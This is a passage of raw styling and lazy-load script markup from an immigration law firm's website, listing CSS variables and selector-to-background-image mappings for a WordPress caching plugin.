url('../../../wp-content/uploads/2015/12/bg-box-02.jpg');}:root{--wpr-bg-83081b79-78fe-4a50-8e50-a6a25f2e79d7: url('../../../wp-content/uploads/2015/12/bg-box-03.jpg');}:root{--wpr-bg-9c20c10d-da7f-4680-9c86-600ce160aaeb: url('../../../wp-content/uploads/2015/12/bg-content-middle.jpg');}:root{--wpr-bg-27145067-f8e3-42f7-b8f6-5c9614d942ab: url('../../../wp-content/uploads/2015/12/bg-footer.jpg');}:root{--wpr-bg-07a11fc8-18ba-4cc4-a65f-41417ce41ebd: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-a59b8f99-a8f1-4e39-9b99-a06fa858dd44: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-6b081a45-8292-4ede-a23f-fca7ea924237: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-0f1fb538-3263-4d6a-b1d9-0e32e58325c4: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-5c946598-3494-4158-8e0d-c7ae861802ee: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-83cd9176-9b92-4ff2-933a-59efe3e4a002: url('../../../wp-content/uploads/2016/02/img-box-deportation01.jpg');}:root{--wpr-bg-816b826a-b2ee-4929-a9fa-6fc66caee1fe: url('../../../wp-content/uploads/2016/02/img-box-deportation02.jpg');}:root{--wpr-bg-127ad9c4-365b-4831-a668-fbf935fabda4: url('../../../wp-content/uploads/2016/02/img-box-deportation03.jpg');}:root{--wpr-bg-0583ff50-650e-458e-b985-4bc2d8bb67dc: url('../../../wp-content/uploads/2016/02/li-contact-for02.png');}:root{--wpr-bg-b9d55331-ccbe-490c-a717-6c5d2bc59f3b: url('../../../wp-content/uploads/2016/02/img-resources-page01.jpg');}:root{--wpr-bg-3e885c76-ebd3-4ac0-a0dd-86dea96d4390: url('../../../wp-content/uploads/2016/02/img-resources-page02.jpg');}:root{--wpr-bg-aaf2b2dd-6cf8-4690-a5ff-5427432f4d04: url('../../../wp-content/uploads/2016/02/img-resources-page03.jpg');}:root{--wpr-bg-b4942e3a-63af-4367-a798-0fdb76613e51: url('../../../wp-content/uploads/2016/02/img-resources-page04.jpg');}:root{--wpr-bg-90935c76-49b2-4f65-9b68-0ab9c68e1300: url('../../../wp-content/uploads/2016/02/img-resources-page05.jpg');}:root{--wpr-bg-78149000-0b58-4188-9277-0e127ca4ec11: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-07e6f4a0-76cc-4c10-9caf-3368bcaed11f: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-d735b8f3-a7e4-4e87-a41c-652897bedb2d: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-bb7b72fb-4d11-4064-9947-cb0eacaf2d54: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-a54c518c-f841-4031-b16e-f0d60b741c94: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-5892ede8-d30b-4f91-88bc-7ae03f121d8c: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-e2f54dc3-aa58-4d7a-b3cc-71190a3f95aa: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-black.png');}:root{--wpr-bg-c37b66ff-63d1-45f1-9d55-d1403ced0ae3: url('https://www.aantlaw.com/wp-content/themes/img/phone.png');}:root{--wpr-bg-4ad97e70-23c1-4293-9a18-953f3e362c34: url('https://www.aantlaw.com/wp-content/themes/img/whats.png');}:root{--wpr-bg-c8185820-b57e-44f3-8e86-a972ab4e91e0: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-bf10cdc1-b994-4f2a-81fc-06cc39f1353c: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-c7760303-77eb-4058-8d6b-6948fbd4b9c5: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-7620f7c6-ab02-4ccb-bb6e-111850c4c324: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#topnav>li>a .sf-sub-indicator","style":":root{--wpr-bg-ede2aee4-4bbc-4801-b4bf-0c16038a8dcc: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"ede2aee4-4bbc-4801-b4bf-0c16038a8dcc"},{"selector":"#topnav>li .sub-menu li a .sf-sub-indicator","style":":root{--wpr-bg-45b14c54-b112-42bd-9b3a-7970d9ee38b7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"45b14c54-b112-42bd-9b3a-7970d9ee38b7"},{"selector":"#topnav>li .sub-menu li>a .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator","style":":root{--wpr-bg-75dee9df-8691-425b-aacd-64a1189faad7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"75dee9df-8691-425b-aacd-64a1189faad7"},{"selector":"#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a .sf-sub-indicator","style":":root{--wpr-bg-cb6bd4af-ed78-4e81-aa21-7515086c2a7b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"cb6bd4af-ed78-4e81-aa21-7515086c2a7b"},{"selector":".list.arrow-list>ul li","style":":root{--wpr-bg-49a4aedd-a0ad-46e3-8f4d-e51f08b6d886: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/list_arr.png');}","hash":"49a4aedd-a0ad-46e3-8f4d-e51f08b6d886"},{"selector":".fancybox-video","style":":root{--wpr-bg-c059152c-884a-41d1-ab5d-f9c2441025e0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/play.svg');}","hash":"c059152c-884a-41d1-ab5d-f9c2441025e0"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en","style":":root{--wpr-bg-8d62b97d-dba4-4d42-9234-bad5ee937142: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/en-2022.png');}","hash":"8d62b97d-dba4-4d42-9234-bad5ee937142"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es","style":":root{--wpr-bg-a77d094b-3516-495b-bf7b-79ccd8ecceb7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/es-2022.png');}","hash":"a77d094b-3516-495b-bf7b-79ccd8ecceb7"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru","style":":root{--wpr-bg-019b9e19-8118-409c-9edc-57f0f3d0b52b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/ru-2022.png');}","hash":"019b9e19-8118-409c-9edc-57f0f3d0b52b"},{"selector":".office-whats","style":":root{--wpr-bg-4d4f762a-adf9-4a92-afaf-5812beea2dc9: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/whats.png');}","hash":"4d4f762a-adf9-4a92-afaf-5812beea2dc9"},{"selector":".background-picture","style":":root{--wpr-bg-d19fa80a-eeee-4f80-9e3c-68ec3e191465: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/uploads\/deferred-action-gray.jpg');}","hash":"d19fa80a-eeee-4f80-9e3c-68ec3e191465"},{"selector":".menu-item-has-children","style":":root{--wpr-bg-efcc5e52-24fc-46c7-bf0e-083026b12c93: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/CherryFramework\/css\/sub-menu-arrow.png');}","hash":"efcc5e52-24fc-46c7-bf0e-083026b12c93"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-0d650765-97de-4b1d-9be6-aa8865f52511: url('https:\/\/aantlaw.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"0d650765-97de-4b1d-9be6-aa8865f52511"},{"selector":".box-benefits","style":":root{--wpr-bg-4d2dee93-86d8-4de7-98b2-b079cb63af44: url('https:\/\/aantlaw.com\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"4d2dee93-86d8-4de7-98b2-b079cb63af44"},{"selector":"#blog-banner-2019","style":":root{--wpr-bg-ce925aa0-0a73-462b-9a98-c38e12d8b792: url('https:\/\/aantlaw.com\/');}","hash":"ce925aa0-0a73-462b-9a98-c38e12d8b792"},{"selector":"#blog-banner-2019","style":":root{--wpr-bg-b85dc2e1-862e-4687-94d6-1c7d7aaea9b5: url('https:\/\/aantlaw.com\/');}","hash":"b85dc2e1-862e-4687-94d6-1c7d7aaea9b5"},{"selector":"#banner-cta-2017","style":":root{--wpr-bg-f9cf5af7-0355-4877-8466-d1665e807282: url('https:\/\/aantlaw.com\/');}","hash":"f9cf5af7-0355-4877-8466-d1665e807282"},{"selector":".carousel-inner","style":":root{--wpr-bg-bcdc32bb-011e-49ce-8629-45da4353bc07: url('https:\/\/aantlaw.com\/bg-clients-revies.png');}","hash":"bcdc32bb-011e-49ce-8629-45da4353bc07"},{"selector":".parallax-bg","style":":root{--wpr-bg-c09c326c-9a36-48e8-b12f-72d8dfec9855: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2015\/12\/slide-bottom.jpg');}","hash":"c09c326c-9a36-48e8-b12f-72d8dfec9855"},{"selector":".contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-9ba3f03a-9f4e-4719-80c8-c236663c00fc: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"9ba3f03a-9f4e-4719-80c8-c236663c00fc"},{"selector":".contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-36b64e8d-f1ce-4d02-b4b6-6f53b09bd906: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"36b64e8d-f1ce-4d02-b4b6-6f53b09bd906"},{"selector":".contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-93d0eb5a-cf9b-409d-a6d0-fe58303f6fc6: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"93d0eb5a-cf9b-409d-a6d0-fe58303f6fc6"},{"selector":"#contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-4ac25a86-715f-4e2c-ba52-c918ce66464a: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"4ac25a86-715f-4e2c-ba52-c918ce66464a"},{"selector":"#contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-4a300388-a5ee-4ebe-aaf4-06993d846962: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"4a300388-a5ee-4ebe-aaf4-06993d846962"},{"selector":"#contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-a9b62700-d4e7-4250-b6da-8f91b4c4f2ec: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"a9b62700-d4e7-4250-b6da-8f91b4c4f2ec"},{"selector":".new-map-area","style":":root{--wpr-bg-7a975e28-cd64-4df2-ab57-7c4f830871e0: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/address-icon.png');}","hash":"7a975e28-cd64-4df2-ab57-7c4f830871e0"},{"selector":".date-cba","style":":root{--wpr-bg-b0696b0a-7474-45b7-9756-aa3afd7d7a29: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"b0696b0a-7474-45b7-9756-aa3afd7d7a29"},{"selector":".date-cba","style":":root{--wpr-bg-ee609c2e-594d-421a-9906-293c87e68d04: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"ee609c2e-594d-421a-9906-293c87e68d04"},{"selector":".date-cba","style":":root{--wpr-bg-17b51241-5267-47f2-aaff-341fdaa32d4d: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"17b51241-5267-47f2-aaff-341fdaa32d4d"},{"selector":".date-cba","style":":root{--wpr-bg-14c87489-049d-4635-b420-9fd46dd37197: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"14c87489-049d-4635-b420-9fd46dd37197"},{"selector":"#share-your-story","style":":root{--wpr-bg-9ff32b3b-370b-4d9a-98cb-ee95e051761a: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"9ff32b3b-370b-4d9a-98cb-ee95e051761a"},{"selector":"#share-your-story","style":":root{--wpr-bg-91672009-2ab6-4cf8-8d99-2fa59198d119: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"91672009-2ab6-4cf8-8d99-2fa59198d119"},{"selector":"#share-your-story","style":":root{--wpr-bg-ee74bbba-0499-4342-92ce-ee8ac0b14b82: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"ee74bbba-0499-4342-92ce-ee8ac0b14b82"},{"selector":"#share-your-story","style":":root{--wpr-bg-cb7f3053-aa6c-4938-a65a-b40857c9242b: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards-responsive.jpg');}","hash":"cb7f3053-aa6c-4938-a65a-b40857c9242b"},{"selector":".box-check-april","style":":root{--wpr-bg-f200e358-d2ca-4d94-8290-a1ec3431d869: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/img-check.jpg');}","hash":"f200e358-d2ca-4d94-8290-a1ec3431d869"},{"selector":"#orange-area-april","style":":root{--wpr-bg-0a24f056-3ff6-43e5-8ba0-19dcaea897eb: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"0a24f056-3ff6-43e5-8ba0-19dcaea897eb"},{"selector":"#orange-area-april-02","style":":root{--wpr-bg-220ddf77-1e8a-44dd-8e25-22e8cd8824bd: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"220ddf77-1e8a-44dd-8e25-22e8cd8824bd"},{"selector":".text-white-box-april li","style":":root{--wpr-bg-8ff50e01-7d8d-4e3f-8649-50c21b5f01dc: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permit.jpg');}","hash":"8ff50e01-7d8d-4e3f-8649-50c21b5f01dc"},{"selector":".text-content-lp-april li","style":":root{--wpr-bg-233b5d96-21c1-41ec-be90-ec07222264dd: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permi-02t.jpg');}","hash":"233b5d96-21c1-41ec-be90-ec07222264dd"},{"selector":"#book-confidential-consultation","style":":root{--wpr-bg-2623a7d6-7e60-4476-a5fc-649a5b5bab55: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/book-a-confidential-consultation-bg.jpg');}","hash":"2623a7d6-7e60-4476-a5fc-649a5b5bab55"},{"selector":".office-address","style":":root{--wpr-bg-0df8d344-d362-4fe7-b874-5a7ebc459d0c: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-address.png');}","hash":"0df8d344-d362-4fe7-b874-5a7ebc459d0c"},{"selector":".office-phone","style":":root{--wpr-bg-d73b7952-e19d-4a1d-8730-4e786c850079: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-phone.png');}","hash":"d73b7952-e19d-4a1d-8730-4e786c850079"},{"selector":".office-fax","style":":root{--wpr-bg-8aca5b4d-5629-480c-aee9-2831b1f8cb2d: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-fax.png');}","hash":"8aca5b4d-5629-480c-aee9-2831b1f8cb2d"},{"selector":".office-email","style":":root{--wpr-bg-f1112943-7015-450d-9131-57d15df31352: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-email.png');}","hash":"f1112943-7015-450d-9131-57d15df31352"},{"selector":".circle-check-box","style":":root{--wpr-bg-03cab760-4110-48ec-92ae-a7456d712ec2: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"03cab760-4110-48ec-92ae-a7456d712ec2"},{"selector":".circle-check-box","style":":root{--wpr-bg-8f9866f2-7848-4a86-ac37-eead283e2589: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"8f9866f2-7848-4a86-ac37-eead283e2589"},{"selector":".phone-section-09","style":":root{--wpr-bg-78c18243-e3af-4c8a-a491-02abd52bd2d2: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"78c18243-e3af-4c8a-a491-02abd52bd2d2"},{"selector":".phone-section-09","style":":root{--wpr-bg-eb01f369-5559-48da-898a-cffbee840e20: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"eb01f369-5559-48da-898a-cffbee840e20"},{"selector":".phone-section-09","style":":root{--wpr-bg-f7675224-aace-4b50-a98d-8a0d3b487383: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"f7675224-aace-4b50-a98d-8a0d3b487383"},{"selector":".option-title","style":":root{--wpr-bg-7071609b-ba03-42d4-b015-031a9f992541: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"7071609b-ba03-42d4-b015-031a9f992541"},{"selector":".option-title","style":":root{--wpr-bg-cd5e1d06-c935-4db9-9134-df06f5c49253: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"cd5e1d06-c935-4db9-9134-df06f5c49253"},{"selector":".option-title","style":":root{--wpr-bg-11410cdf-c209-427f-9d7d-37170215bce4: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"11410cdf-c209-427f-9d7d-37170215bce4"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-1f5807f8-0657-47d9-8386-97ce4f3f94f1: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"1f5807f8-0657-47d9-8386-97ce4f3f94f1"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-991ce58c-20e7-4831-91ea-26a7bc2794e1: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"991ce58c-20e7-4831-91ea-26a7bc2794e1"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-f87b8710-a501-4224-99c3-8041a04a13fa: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"f87b8710-a501-4224-99c3-8041a04a13fa"},{"selector":".second-phone-text-area","style":":root{--wpr-bg-51c06ed7-b836-462f-91e0-38a39d771954: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/line-phone.png');}","hash":"51c06ed7-b836-462f-91e0-38a39d771954"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-2301fdeb-8d66-489d-b0c5-e2093803994a: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"2301fdeb-8d66-489d-b0c5-e2093803994a"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-abc560e7-cc57-4025-a4d2-f3b1655d7c6e: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"abc560e7-cc57-4025-a4d2-f3b1655d7c6e"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-468f2603-4929-4d22-a8d8-1d7f93d6c6ed: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"468f2603-4929-4d22-a8d8-1d7f93d6c6ed"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-bbe926e8-1f99-448e-a306-189f63390d13: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"bbe926e8-1f99-448e-a306-189f63390d13"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-80d114a0-6394-49f5-a37c-9a0b8274e84e: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"80d114a0-6394-49f5-a37c-9a0b8274e84e"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-b2a883b4-027d-4877-9057-77f02523d28c: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"b2a883b4-027d-4877-9057-77f02523d28c"},{"selector":".background-v2-01","style":":root{--wpr-bg-0979949a-ded3-4963-9807-1d2bbb7b51fe: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"0979949a-ded3-4963-9807-1d2bbb7b51fe"},{"selector":".background-v2-01","style":":root{--wpr-bg-20d9db84-86ba-4eb0-8c8b-b582121e86fd: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"20d9db84-86ba-4eb0-8c8b-b582121e86fd"},{"selector":".background-v2-02","style":":root{--wpr-bg-57af21e1-03e9-4f4a-9b4e-09d10ddb80d4: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"57af21e1-03e9-4f4a-9b4e-09d10ddb80d4"},{"selector":".background-v2-02","style":":root{--wpr-bg-14665927-f468-4a5a-a149-3bbb5e92e5c9: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"14665927-f468-4a5a-a149-3bbb5e92e5c9"},{"selector":".colors-bg","style":":root{--wpr-bg-65088bb4-23bd-42b9-a98f-b3f60a019512: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"65088bb4-23bd-42b9-a98f-b3f60a019512"},{"selector":".colors-bg","style":":root{--wpr-bg-3acdda0b-6589-450e-896c-397a05d30e96: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"3acdda0b-6589-450e-896c-397a05d30e96"},{"selector":".service-box.color-1","style":":root{--wpr-bg-1116bb7b-19cf-4d3d-b7f1-95beeb7d4a70: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-01.jpg');}","hash":"1116bb7b-19cf-4d3d-b7f1-95beeb7d4a70"},{"selector":".service-box.color-2","style":":root{--wpr-bg-005e7896-c264-4d30-b0f7-905e9b16a36a: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-02.jpg');}","hash":"005e7896-c264-4d30-b0f7-905e9b16a36a"},{"selector":".service-box.color-3","style":":root{--wpr-bg-83081b79-78fe-4a50-8e50-a6a25f2e79d7: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-03.jpg');}","hash":"83081b79-78fe-4a50-8e50-a6a25f2e79d7"},{"selector":".block-with-image.color1 .bwi-content-block","style":":root{--wpr-bg-9c20c10d-da7f-4680-9c86-600ce160aaeb: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-content-middle.jpg');}","hash":"9c20c10d-da7f-4680-9c86-600ce160aaeb"},{"selector":"footer.footer .footer-widgets","style":":root{--wpr-bg-27145067-f8e3-42f7-b8f6-5c9614d942ab: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-footer.jpg');}","hash":"27145067-f8e3-42f7-b8f6-5c9614d942ab"},{"selector":"#field_4_1 .medium","style":":root{--wpr-bg-07a11fc8-18ba-4cc4-a65f-41417ce41ebd: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"07a11fc8-18ba-4cc4-a65f-41417ce41ebd"},{"selector":"#field_4_2 .medium","style":":root{--wpr-bg-a59b8f99-a8f1-4e39-9b99-a06fa858dd44: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"a59b8f99-a8f1-4e39-9b99-a06fa858dd44"},{"selector":"#field_4_4 .medium","style":":root{--wpr-bg-6b081a45-8292-4ede-a23f-fca7ea924237: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"6b081a45-8292-4ede-a23f-fca7ea924237"},{"selector":".box-benefits","style":":root{--wpr-bg-0f1fb538-3263-4d6a-b1d9-0e32e58325c4: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"0f1fb538-3263-4d6a-b1d9-0e32e58325c4"},{"selector":".box-trumps","style":":root{--wpr-bg-5c946598-3494-4158-8e0d-c7ae861802ee: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"5c946598-3494-4158-8e0d-c7ae861802ee"},{"selector":".box-deportation-01","style":":root{--wpr-bg-83cd9176-9b92-4ff2-933a-59efe3e4a002: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation01.jpg');}","hash":"83cd9176-9b92-4ff2-933a-59efe3e4a002"},{"selector":".box-deportation-02","style":":root{--wpr-bg-816b826a-b2ee-4929-a9fa-6fc66caee1fe: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation02.jpg');}","hash":"816b826a-b2ee-4929-a9fa-6fc66caee1fe"},{"selector":".box-deportation-03","style":":root{--wpr-bg-127ad9c4-365b-4831-a668-fbf935fabda4: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation03.jpg');}","hash":"127ad9c4-365b-4831-a668-fbf935fabda4"},{"selector":".left-ci li","style":":root{--wpr-bg-0583ff50-650e-458e-b985-4bc2d8bb67dc: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/li-contact-for02.png');}","hash":"0583ff50-650e-458e-b985-4bc2d8bb67dc"},{"selector":".bg-section-resources-01","style":":root{--wpr-bg-b9d55331-ccbe-490c-a717-6c5d2bc59f3b: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page01.jpg');}","hash":"b9d55331-ccbe-490c-a717-6c5d2bc59f3b"},{"selector":".bg-section-resources-02","style":":root{--wpr-bg-3e885c76-ebd3-4ac0-a0dd-86dea96d4390: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page02.jpg');}","hash":"3e885c76-ebd3-4ac0-a0dd-86dea96d4390"},{"selector":".bg-section-resources-03","style":":root{--wpr-bg-aaf2b2dd-6cf8-4690-a5ff-5427432f4d04: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page03.jpg');}","hash":"aaf2b2dd-6cf8-4690-a5ff-5427432f4d04"},{"selector":".bg-section-resources-04","style":":root{--wpr-bg-b4942e3a-63af-4367-a798-0fdb76613e51: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page04.jpg');}","hash":"b4942e3a-63af-4367-a798-0fdb76613e51"},{"selector":".bg-section-resources-05","style":":root{--wpr-bg-90935c76-49b2-4f65-9b68-0ab9c68e1300: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page05.jpg');}","hash":"90935c76-49b2-4f65-9b68-0ab9c68e1300"},{"selector":"#field_7_1 .medium","style":":root{--wpr-bg-78149000-0b58-4188-9277-0e127ca4ec11: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"78149000-0b58-4188-9277-0e127ca4ec11"},{"selector":"#field_7_2 .medium","style":":root{--wpr-bg-07e6f4a0-76cc-4c10-9caf-3368bcaed11f: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"07e6f4a0-76cc-4c10-9caf-3368bcaed11f"},{"selector":"#field_7_4 .medium","style":":root{--wpr-bg-d735b8f3-a7e4-4e87-a41c-652897bedb2d: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"d735b8f3-a7e4-4e87-a41c-652897bedb2d"},{"selector":"#field_9_1 .medium","style":":root{--wpr-bg-bb7b72fb-4d11-4064-9947-cb0eacaf2d54: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"bb7b72fb-4d11-4064-9947-cb0eacaf2d54"},{"selector":"#field_9_2 .medium","style":":root{--wpr-bg-a54c518c-f841-4031-b16e-f0d60b741c94: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"a54c518c-f841-4031-b16e-f0d60b741c94"},{"selector":"#field_9_4 .medium","style":":root{--wpr-bg-5892ede8-d30b-4f91-88bc-7ae03f121d8c: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"5892ede8-d30b-4f91-88bc-7ae03f121d8c"},{"selector":".title-portfolios","style":":root{--wpr-bg-e2f54dc3-aa58-4d7a-b3cc-71190a3f95aa: 